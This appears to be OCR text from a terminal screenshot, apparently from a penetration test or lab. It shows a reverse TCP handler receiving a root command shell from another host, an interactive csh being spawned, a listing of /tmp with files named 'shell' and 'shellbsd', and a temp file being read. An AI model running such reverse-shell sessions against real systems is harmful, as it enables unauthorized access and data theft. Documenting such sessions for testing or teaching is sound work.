 Activities Terminal Fri 19:55
root@ops: ~
File Edit View Search Terminal Tabs Help
root@ops: ~ × root@ops: ~ ×
[*] Started reverse TCP handler on 10.0.0.13:443
[*] Command shell session 2 opened (10.0.0.13:443 -> 10.0.0.120:38340) at 2019-05-03 19:49:25 -0700
q
q: not found
/bin/csh -i
Warning: no access to tty (Bad file descriptor).
Thus no job control in this shell.
#
#
# ls -la
total 80
drwxrwxrwt   6 root     wheel   512 May  3 22:26 .
drwxr-xr-x  20 root     wheel  1024 May  3 09:06 ..
drwxrwxrwt   2 root     wheel   512 May  3 09:06 .ICE-unix
drwxrwxrwt   2 root     wheel   512 May  3 09:06 .X11-unix
drwxrwxrwt   2 root     wheel   512 May  3 09:06 .XIM-unix
drwxrwxrwt   2 root     wheel   512 May  3 09:06 .font-unix
srwxrwxrwx   1 pgsql    wheel     0 May  3 22:02 .s.PGSQL.5432
-rw-------   1 pgsql    wheel    44 May  3 22:02 .s.PGSQL.5432.lock
-rw-------   1 root     wheel     0 Apr 29 03:05 periodic.nLvB61B2wL
-rw-------   1 root     wheel     0 Apr 25 09:01 periodic.xtXETHEhZn
-rw-------   1 amavisd  wheel    24 Apr 29 08:27 phpnHXkMO
-rwxr-xr-x   1 root     wheel   234 May  3 09:58 shell
-rwxr-xr-x   1 root     wheel   218 May  3 22:15 shellbsd
# ?
?: No match.
# cat phpnHXkMO
555-555-0199@example.com#
#
#